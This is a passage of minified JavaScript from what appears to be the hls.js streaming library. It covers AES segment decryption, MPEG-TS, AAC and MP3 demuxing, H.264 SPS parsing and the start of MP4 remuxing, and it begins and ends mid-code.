window.Blob([o],{type:"text/javascript"});if(e.bare)return l;var u=window.URL||window.webkitURL||window.mozURL||window.msURL,d=u.createObjectURL(l),c=new window.Worker(d);return c.objectURL=d,c}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.aesIV=r}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e,r){i(this,t),this.subtle=e,this.key=r}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t){var e=t.byteLength,r=e&&new DataView(t).getUint8(e-1);return r?t.slice(0,e-r):t}var n=function(){function t(){i(this,t),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return t.prototype.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},t.prototype.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],u=s[1],d=s[2],c=s[3],h=new Uint32Array(256),f=0,p=0,g=0;for(g=0;g<256;g++)h[g]=g<128?g<<1:g<<1^283;for(g=0;g<256;g++){var v=p^p<<1^p<<2^p<<3^p<<4;v=v>>>8^255&v^99,t[f]=v,e[v]=f;var y=h[f],m=h[y],b=h[m],E=257*h[v]^16843008*v;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,o[f]=E,E=16843009*b^65537*m^257*y^16843008*f,l[v]=E<<24|E>>>8,u[v]=E<<16|E>>>16,d[v]=E<<8|E>>>24,c[v]=E,f?(f=y^h[h[h[b^y]]],p^=h[h[p]]):f=p=1}},t.prototype.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(n),u=this.invKeySchedule=new Uint32Array(n),d=this.sBox,c=this.rcon,h=this.invSubMix,f=h[0],p=h[1],g=h[2],v=h[3],y=void 0,m=void 0;for(o=0;o<n;o++)o<a?y=l[o]=e[o]:(m=y,o%a==0?(m=m<<8|m>>>24,m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m],m^=c[o/a|0]<<24):a>6&&o%a==4&&(m=d[m>>>24]<<24|d[m>>>16&255]<<16|d[m>>>8&255]<<8|d[255&m]),l[o]=y=(l[o-a]^m)>>>0);for(s=0;s<n;s++)o=n-s,m=3&s?l[o]:l[o-4],u[s]=s<4||o<=4?m:f[d[m>>>24]]^p[d[m>>>16&255]]^g[d[m>>>8&255]]^v[d[255&m]],u[s]=u[s]>>>0}},t.prototype.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},t.prototype.decrypt=function(t,e,r,i){for(var n=this.keySize+6,o=this.invKeySchedule,s=this.invSBox,l=this.invSubMix,u=l[0],d=l[1],c=l[2],h=l[3],f=this.uint8ArrayToUint32Array_(r),p=f[0],g=f[1],v=f[2],y=f[3],m=new Int32Array(t),b=new Int32Array(m.length),E=void 0,T=void 0,S=void 0,A=void 0,R=void 0,_=void 0,w=void 0,L=void 0,D=void 0,I=void 0,k=void 0,O=void 0,C=void 0,P=void 0,x=this.networkToHostOrderSwap;e<m.length;){for(D=x(m[e]),I=x(m[e+1]),k=x(m[e+2]),O=x(m[e+3]),R=D^o[0],_=O^o[1],w=k^o[2],L=I^o[3],C=4,P=1;P<n;P++)E=u[R>>>24]^d[_>>16&255]^c[w>>8&255]^h[255&L]^o[C],T=u[_>>>24]^d[w>>16&255]^c[L>>8&255]^h[255&R]^o[C+1],S=u[w>>>24]^d[L>>16&255]^c[R>>8&255]^h[255&_]^o[C+2],A=u[L>>>24]^d[R>>16&255]^c[_>>8&255]^h[255&w]^o[C+3],R=E,_=T,w=S,L=A,C+=4;E=s[R>>>24]<<24^s[_>>16&255]<<16^s[w>>8&255]<<8^s[255&L]^o[C],T=s[_>>>24]<<24^s[w>>16&255]<<16^s[L>>8&255]<<8^s[255&R]^o[C+1],S=s[w>>>24]<<24^s[L>>16&255]<<16^s[R>>8&255]<<8^s[255&_]^o[C+2],A=s[L>>>24]<<24^s[R>>16&255]<<16^s[_>>8&255]<<8^s[255&w]^o[C+3],C+=3,b[e]=x(E^p),b[e+1]=x(A^g),b[e+2]=x(S^v),b[e+3]=x(T^y),p=D,g=I,v=k,y=O,e+=4}return i?a(b.buffer):b.buffer},t.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(23),o=r(0),s=r(9),l=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){if(!t)return!1;for(var e=s.a.getID3Data(t,0)||[],r=e.length,i=t.length;r<i;r++)if(n.e(t,r))return o.b.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var l=this._audioTrack,u=s.a.getID3Data(t,0)||[],d=s.a.getTimeStamp(u),c=Object(a.a)(d)?90*d:9e4*e,h=0,f=c,p=t.length,g=u.length,v=[{pts:f,dts:f,data:u}];g<p-1;)if(n.d(t,g)&&g+5<p){n.c(l,this.observer,t,g,l.manifestCodec);var y=n.a(l,t,g,c,h);if(!y){o.b.log("Unable to parse AAC frame");break}g+=y.length,f=y.sample.pts,h++}else s.a.isHeader(t,g)?(u=s.a.getID3Data(t,g),v.push({pts:f,dts:f,data:u}),g+=u.length):g++;this.remuxer.remux(l,{samples:[]},{samples:v,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(23),n=r(24),o=r(1),s=r(42),l=r(43),u=r(0),d=r(2),c={video:1,audio:2,id3:3,text:4},h=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=a,this.typeSupported=n,this.remuxer=r,this.sampleAes=null}return t.prototype.setDecryptData=function(t){null!=t&&null!=t.key&&"SAMPLE-AES"===t.method?this.sampleAes=new l.a(this.observer,this.config,t,this.discardEPB):this.sampleAes=null},t.probe=function(e){var r=t._syncOffset(e);return!(r<0)&&(r&&u.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},t._syncOffset=function(t){for(var e=Math.min(1e3,t.length-564),r=0;r<e;){if(71===t[r]&&71===t[r+188]&&71===t[r+376])return r;r++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:c[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===t?0:void 0,isAAC:"audio"===t||void 0,duration:"audio"===t?e:void 0}},t.prototype.resetInitSegment=function(e,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",a),this._audioTrack=t.createTrack("audio",a),this._id3Track=t.createTrack("id3",a),this._txtTrack=t.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.prototype.resetTimeStamp=function(){},t.prototype.append=function(e,r,i,a){var n=void 0,s=e.length,l=void 0,c=void 0,h=void 0,f=void 0,p=!1;this.contiguous=i;var g=this.pmtParsed,v=this._avcTrack,y=this._audioTrack,m=this._id3Track,b=v.pid,E=y.pid,T=m.pid,S=this._pmtId,A=v.pesData,R=y.pesData,_=m.pesData,w=this._parsePAT,L=this._parsePMT,D=this._parsePES,I=this._parseAVCPES.bind(this),k=this._parseAACPES.bind(this),O=this._parseMPEGPES.bind(this),C=this._parseID3PES.bind(this),P=t._syncOffset(e);for(s-=(s+P)%188,n=P;n<s;n+=188)if(71===e[n]){if(l=!!(64&e[n+1]),c=((31&e[n+1])<<8)+e[n+2],(48&e[n+3])>>4>1){if((h=n+5+e[n+4])===n+188)continue}else h=n+4;switch(c){case b:l&&(A&&(f=D(A))&&void 0!==f.pts&&I(f,!1),A={data:[],size:0}),A&&(A.data.push(e.subarray(h,n+188)),A.size+=n+188-h);break;case E:l&&(R&&(f=D(R))&&void 0!==f.pts&&(y.isAAC?k(f):O(f)),R={data:[],size:0}),R&&(R.data.push(e.subarray(h,n+188)),R.size+=n+188-h);break;case T:l&&(_&&(f=D(_))&&void 0!==f.pts&&C(f),_={data:[],size:0}),_&&(_.data.push(e.subarray(h,n+188)),_.size+=n+188-h);break;case 0:l&&(h+=e[h]+1),S=this._pmtId=w(e,h);break;case S:l&&(h+=e[h]+1);var x=L(e,h,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);b=x.avc,b>0&&(v.pid=b),E=x.audio,E>0&&(y.pid=E,y.isAAC=x.isAAC),T=x.id3,T>0&&(m.pid=T),p&&!g&&(u.b.log("reparse from beginning"),p=!1,n=P-188),g=this.pmtParsed=!0;break;case 17:case 8191:break;default:p=!0}}else this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});A&&(f=D(A))&&void 0!==f.pts?(I(f,!0),v.pesData=null):v.pesData=A,R&&(f=D(R))&&void 0!==f.pts?(y.isAAC?k(f):O(f),y.pesData=null):(R&&R.size&&u.b.log("last AAC PES packet truncated,might overlap between fragments"),y.pesData=R),_&&(f=D(_))&&void 0!==f.pts?(C(f),m.pesData=null):m.pesData=_,null==this.sampleAes?this.remuxer.remux(y,v,m,this._txtTrack,r,i,a):this.decryptAndRemux(y,v,m,this._txtTrack,r,i,a)},t.prototype.decryptAndRemux=function(t,e,r,i,a,n,o){if(t.samples&&t.isAAC){var s=this;this.sampleAes.decryptAacSamples(t.samples,0,function(){s.decryptAndRemuxAvc(t,e,r,i,a,n,o)})}else this.decryptAndRemuxAvc(t,e,r,i,a,n,o)},t.prototype.decryptAndRemuxAvc=function(t,e,r,i,a,n,o){if(e.samples){var s=this;this.sampleAes.decryptAvcSamples(e.samples,0,0,function(){s.remuxer.remux(t,e,r,i,a,n,o)})}else this.remuxer.remux(t,e,r,i,a,n,o)},t.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t.prototype._parsePAT=function(t,e){return(31&t[e+10])<<8|t[e+11]},t.prototype._parsePMT=function(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=(15&t[e+1])<<8|t[e+2],n=e+3+a-4,o=(15&t[e+10])<<8|t[e+11],e+=12+o;e<n;){switch(s=(31&t[e+1])<<8|t[e+2],t[e]){case 207:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 15:-1===l.audio&&(l.audio=s);break;case 21:-1===l.id3&&(l.id3=s);break;case 219:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 27:-1===l.avc&&(l.avc=s);break;case 3:case 4:r?-1===l.audio&&(l.audio=s,l.isAAC=!1):u.b.log("MPEG audio found, not supported in this browser for now");break;case 36:u.b.warn("HEVC stream type found, not supported for now");break;default:u.b.log("unkown stream type:"+t[e])}e+=5+((15&t[e+3])<<8|t[e+4])}return l},t.prototype._parsePES=function(t){var e=0,r=void 0,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=void 0,c=t.data;if(!t||0===t.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(r=c[0],1===(r[0]<<16)+(r[1]<<8)+r[2]){if((a=(r[4]<<8)+r[5])&&a>t.size-6)return null;i=r[7],192&i&&(s=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,s>4294967295&&(s-=8589934592),64&i?(l=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2,l>4294967295&&(l-=8589934592),s-l>54e5&&(u.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),n=r[8],d=n+9,t.size-=d,o=new Uint8Array(t.size);for(var f=0,p=c.length;f<p;f++){r=c[f];var g=r.byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}o.set(r,e),e+=g}return a&&(a-=n+3),{data:o,pts:s,dts:l,len:a}}return null},t.prototype.pushAccesUnit=function(t,e){if(t.units.length&&t.frame){var r=e.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===t.key||e.sps&&(i||this.contiguous)?(t.id=i,r.push(t)):e.dropped++}t.debug.length&&u.b.log(t.pts+"/"+t.dts+":"+t.debug)},t.prototype._parseAVCPES=function(t,e){var r=this,i=this._avcTrack,a=this._parseAVCNALu(t.data),n=void 0,o=this.avcSample,l=void 0,u=!1,d=void 0,c=this.pushAccesUnit.bind(this),h=function(t,e,r,i){return{key:t,pts:e,dts:r,units:[],debug:i}};t.data=null,o&&a.length&&!i.audFound&&(c(o,i),o=this.avcSample=h(!1,t.pts,t.dts,"")),a.forEach(function(e){switch(e.type){case 1:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.frame=!0;var a=e.data;if(u&&a.length>4){var f=new s.a(a).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(o.key=!0)}break;case 5:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.key=!0,o.frame=!0;break;case 6:l=!0,n=new s.a(r.discardEPB(e.data)),n.readUByte();for(var p=0,g=0,v=!1,y=0;!v&&n.bytesAvailable>1;){p=0;do{y=n.readUByte(),p+=y}while(255===y);g=0;do{y=n.readUByte(),g+=y}while(255===y);if(4===p&&0!==n.bytesAvailable){v=!0;if(181===n.readUByte()){if(49===n.readUShort()){if(1195456820===n.readUInt()){if(3===n.readUByte()){var m=n.readUByte(),b=n.readUByte(),E=31&m,T=[m,b];for(d=0;d<E;d++)T.push(n.readUByte()),T.push(n.readUByte()),T.push(n.readUByte());r._insertSampleInOrder(r._txtTrack.samples,{type:3,pts:t.pts,bytes:T})}}}}}else if(g<n.bytesAvailable)for(d=0;d<g;d++)n.readUByte()}break;case 7:if(l=!0,u=!0,!i.sps){n=new s.a(e.data);var S=n.readSPS();i.width=S.width,i.height=S.height,i.pixelRatio=S.pixelRatio,i.sps=[e.data],i.duration=r._duration;var A=e.data.subarray(1,4),R="avc1.";for(d=0;d<3;d++){var _=A[d].toString(16);_.length<2&&(_="0"+_),R+=_}i.codec=R}break;case 8:l=!0,i.pps||(i.pps=[e.data]);break;case 9:l=!1,i.audFound=!0,o&&c(o,i),o=r.avcSample=h(!1,t.pts,t.dts,"");break;case 12:l=!1;break;default:l=!1,o&&(o.debug+="unknown NAL "+e.type+" ")}if(o&&l){o.units.push(e)}}),e&&o&&(c(o,i),this.avcSample=null)},t.prototype._insertSampleInOrder=function(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)},t.prototype._getLastNalUnit=function(){var t=this.avcSample,e=void 0;if(!t||0===t.units.length){var r=this._avcTrack,i=r.samples;t=i[i.length-1]}if(t){var a=t.units;e=a[a.length-1]}return e},t.prototype._parseAVCNALu=function(t){var e=0,r=t.byteLength,i=void 0,a=void 0,n=this._avcTrack,o=n.naluState||0,s=o,l=[],u=void 0,d=void 0,c=-1,h=void 0;for(-1===o&&(c=0,h=31&t[0],o=0,e=1);e<r;)if(i=t[e++],o)if(1!==o)if(i)if(1===i){if(c>=0)u={data:t.subarray(c,e-o-1),type:h},l.push(u);else{var f=this._getLastNalUnit();if(f&&(s&&e<=4-s&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-s)),(a=e-o-1)>0)){var p=new Uint8Array(f.data.byteLength+a);p.set(f.data,0),p.set(t.subarray(0,a),f.data.byteLength),f.data=p}}e<r?(d=31&t[e],c=e,h=d,o=0):o=-1}else o=0;else o=3;else o=i?0:2;else o=i?0:1;if(c>=0&&o>=0&&(u={data:t.subarray(c,r),type:h,state:o},l.push(u)),0===l.length){var g=this._getLastNalUnit();if(g){var v=new Uint8Array(g.data.byteLength+t.byteLength);v.set(g.data,0),v.set(t,g.data.byteLength),g.data=v}}return n.naluState=o,l},t.prototype.discardEPB=function(t){for(var e=t.byteLength,r=[],i=1,a=void 0,n=void 0;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;a=e-r.length,n=new Uint8Array(a);var o=0;for(i=0;i<a;o++,i++)o===r[0]&&(o++,r.shift()),n[i]=t[o];return n},t.prototype._parseAACPES=function(t){var e=this._audioTrack,r=t.data,i=t.pts,n=this.aacOverFlow,s=this.aacLastPTS,l=void 0,c=void 0,h=void 0,f=void 0,p=void 0;if(n){var g=new Uint8Array(n.byteLength+r.byteLength);g.set(n,0),g.set(r,n.byteLength),r=g}for(h=0,p=r.length;h<p-1&&!a.d(r,h);h++);if(h){var v=void 0,y=void 0;if(h<p-1?(v="AAC PES did not start with ADTS header,offset:"+h,y=!1):(v="no ADTS header found in AAC PES",y=!0),u.b.warn("parsing error:"+v),this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:y,reason:v}),y)return}if(a.c(e,this.observer,r,h,this.audioCodec),c=0,l=a.b(e.samplerate),n&&s){var m=s+l;Math.abs(m-i)>1&&(u.b.log("AAC: align PTS for overlapping frames by "+Math.round((m-i)/90)),i=m)}for(;h<p;)if(a.d(r,h)&&h+5<p){var b=a.a(e,r,h,i,c);if(!b)break;h+=b.length,f=b.sample.pts,c++}else h++;n=h<p?r.subarray(h,p):null,this.aacOverFlow=n,this.aacLastPTS=f},t.prototype._parseMPEGPES=function(t){for(var e=t.data,r=e.length,i=0,a=0,o=t.pts;a<r;)if(n.a.isHeader(e,a)){var s=n.a.appendFrame(this._audioTrack,e,a,o,i);if(!s)break;a+=s.length,i++}else a++},t.prototype._parseID3PES=function(t){this._id3Track.samples.push(t)},t}();e.a=h},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=function(){function t(e){i(this,t),this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}return t.prototype.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.prototype.skipBits=function(t){var e=void 0;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,e=t>>3,t-=e>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},t.prototype.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&a.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),e=t-e,e>0&&this.bitsAvailable?r<<e|this.readBits(e):r},t.prototype.skipLZ=function(){var t=void 0;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},t.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},t.prototype.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},t.prototype.readBoolean=function(){return 1===this.readBits(1)},t.prototype.readUByte=function(){return this.readBits(8)},t.prototype.readUShort=function(){return this.readBits(16)},t.prototype.readUInt=function(){return this.readBits(32)},t.prototype.skipScalingList=function(t){var e=8,r=8,i=void 0,a=void 0;for(i=0;i<t;i++)0!==r&&(a=this.readEG(),r=(e+a+256)%256),e=0===r?e:r},t.prototype.readSPS=function(){var t=0,e=0,r=0,i=0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(c(),a=c(),h(5),g(3),c(),y(),100===a||110===a||122===a||244===a||44===a||83===a||86===a||118===a||128===a){var b=f();if(3===b&&g(1),y(),y(),g(1),p())for(u=3!==b?8:12,d=0;d<u;d++)p()&&m(d<6?16:64)}y();var E=f();if(0===E)f();else if(1===E)for(g(1),v(),v(),n=f(),d=0;d<n;d++)v();y(),g(1),o=f(),s=f(),l=h(1),0===l&&g(1),g(1),p()&&(t=f(),e=f(),r=f(),i=f());var T=[1,1];if(p()&&p()){switch(c()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[c()<<8|c(),c()<<8|c()]}}return{width:Math.ceil(16*(o+1)-2*t-2*e),height:(2-l)*(s+1)*16-(l?2:4)*(r+i),pixelRatio:T}},t.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(14),n=function(){function t(e,r,n,o){i(this,t),this.decryptdata=n,this.discardEPB=o,this.decrypter=new a.a(e,r,{removePKCS7Padding:!1})}return t.prototype.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,e)},t.prototype.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),s=this;this.decryptBuffer(o,function(n){n=new Uint8Array(n),a.set(n,16),i||s.decryptAacSamples(t,e+1,r)})},t.prototype.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},t.prototype.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},t.prototype.getAvcDecryptedUnit=function(t,e){e=new Uint8Array(e);for(var r=0,i=32;i<=t.length-16;i+=160,r+=16)t.set(e.subarray(r,r+16),i);return t},t.prototype.decryptAvcSample=function(t,e,r,i,a,n){var o=this.discardEPB(a.data),s=this.getAvcEncryptedData(o),l=this;this.decryptBuffer(s.buffer,function(s){a.data=l.getAvcDecryptedUnit(o,s),n||l.decryptAvcSamples(t,e,r+1,i)})},t.prototype.decryptAvcSamples=function(t,e,r,i){for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,o),!o)return}}}},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(9),n=r(0),o=r(24),s=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){var e=void 0,r=void 0,i=a.a.getID3Data(t,0);if(i&&void 0!==a.a.getTimeStamp(i))for(e=i.length,r=Math.min(t.length-1,e+100);e<r;e++)if(o.a.probe(t,e))return n.b.log("MPEG Audio sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var n=a.a.getID3Data(t,0),s=a.a.getTimeStamp(n),l=s?90*s:9e4*e,u=n.length,d=t.length,c=0,h=0,f=this._audioTrack,p=[{pts:l,dts:l,data:n}];u<d;)if(o.a.isHeader(t,u)){var g=o.a.appendFrame(f,t,u,l,c);if(!g)break;u+=g.length,h=g.sample.pts,c++}else a.a.isHeader(t,u)?(n=a.a.getID3Data(t,u),p.push({pts:h,dts:h,data:n}),u+=n.length):u++;this.remuxer.remux(f,{samples:[]},{samples:p,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(46),n=r(47),o=r(1),s=r(2),l=r(0),u=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=r,this.typeSupported=a;var o=navigator.userAgent;this.isSafari=n&&n.indexOf("Apple")>-1&&o&&!o.match("CriOS"),this.ISGenerated=!1}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(t){this._initPTS=this._initDTS=t},t.prototype.resetInitSegment=function(){this.ISGenerated=!1},t.prototype.remux=function(t,e,r,i,a,n,s){if(this.ISGenerated||this.generateIS(t,e,a),this.ISGenerated){var u=t.samples.length,d=e.samples.length,c=a,h=a;if(u&&d){var f=(t.samples[0].dts-e.samples[0].dts)/e.inputTimeScale;c+=Math.max(0,f),h+=Math.max(0,-f)}if(u){t.timescale||(l.b.warn("regenerate InitSegment as audio detected"),this.generateIS(t,e,a));var p=this.remuxAudio(t,c,n,s);if(d){var g=void 0;p&&(g=p.endPTS-p.startPTS),e.timescale||(l.b.warn("regenerate InitSegment as video detected"),this.generateIS(t,e,a)),this.remuxVideo(e,h,n,g,s)}}else if(d){var v=this.remuxVideo(e,h,n,0,s);v&&t.codec&&this.remuxEmptyAudio(t,c,n,v)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(o.a.FRAG_PARSED)},t.prototype.generateIS=function(t,e,r){var i=this.observer,a=t.samples,u=e.samples,d=this.typeSupported,c="audio/mp4",h={},f={tracks:h},p=void 0===this._initPTS,g=void 0,v=void 0;if(p&&(g=v=1/0),t.config&&a.length&&(t.timescale=t.samplerate,l.b.log("audio sampling rate : "+t.samplerate),t.isAAC||(d.mpeg?(c="audio/mpeg",t.codec=""):d.mp3&&(t.codec="mp3")),h.audio={container:c,codec:t.codec,initSegment:!t.isAAC&&d.mpeg?new Uint8Array:n.a.initSegment([t]),metadata:{channelCount:t.channelCount}},p&&(g=v=a[0].pts-t.inputTimeScale*r)),e.sps&&e.pps&&u.length){var y=e.inputTimeScale;e.timescale=y,h.video={container:"video/mp4",codec:e.codec,initSegment:n.a.initSegment([e]),metadata:{width:e.width,height:e.height}},p&&(g=Math.min(g,u[0].pts-y*r),v=Math.min(v,u[0].dts-y*r),this.observer.trigger(o.a.INIT_PTS_FOUND,{initPTS:g}))}Object.keys(h).length?(i.trigger(o.a.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,p&&(this._initPTS=g,this._initDTS=v)):i.trigger(o.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.prototype.remuxVideo=function(t,e,r,i,a){var u=8,d=t.timescale,c=void 0,h=void 0,f=void 0,p=void 0,g=void 0,v=void 0,y=void 0,m=t.samples,b=[],E=m.length,T=this._PTSNormalize,S=this._initDTS,A=this.nextAvcDts,R=this.isSafari;if(0!==E){R&&(r|=m.length&&A&&(a&&Math.abs(e-A/d)<.1||Math.abs(m[0].pts-A-S)<d/5)),r||(A=e*d),m.forEach(function(t){t.pts=T(t.pts-S,A),t.dts=T(t.dts-S,A)}),m.sort(function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i||t.id-e.id});var _=m.reduce(function(t,e){return 